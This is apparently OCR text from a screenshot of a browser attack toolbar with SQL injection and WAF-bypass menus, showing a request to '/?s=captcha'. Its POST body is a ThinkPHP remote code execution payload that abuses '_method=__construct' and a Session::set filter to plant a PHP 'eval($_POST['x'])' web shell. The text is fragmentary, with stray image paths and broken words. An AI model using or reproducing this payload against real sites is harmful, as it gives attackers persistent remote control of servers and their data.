 mv /?s=captcha
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCR
Load URL
http://m /?s=captcha
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
t data
_method=__construct&filter[]=think\Session::set&method=get&get[]=<?php eval($_POST['x'])?>&server[]=1